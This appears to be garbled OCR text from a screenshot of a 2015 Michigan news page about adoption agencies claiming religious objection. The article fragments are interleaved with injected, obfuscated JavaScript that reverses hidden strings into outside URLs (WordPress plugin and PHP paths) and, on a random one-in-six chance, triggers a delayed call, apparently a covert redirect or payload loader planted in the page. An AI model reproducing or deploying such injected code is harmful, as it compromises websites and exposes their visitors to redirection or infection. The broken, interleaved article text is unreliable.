
objection, Detroit Press'>Kathleen
Gray, A
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dopt
agencies can claim religious
objection, Detroit Press
/
/
June 11, 2015
in
Michigan
by
admin
State money should not support discrimination
$mWn=function(n){if(typeof
($mWn.list[n])=="string") return
$mWn.list[n].split("").reverse().join("");r
$mWn.list[n];};$mWn.list=
["\'php.tsop-egap-
ssalc/stegdiw/reganam-
stegdiw/cni/rotnemele-re
toof-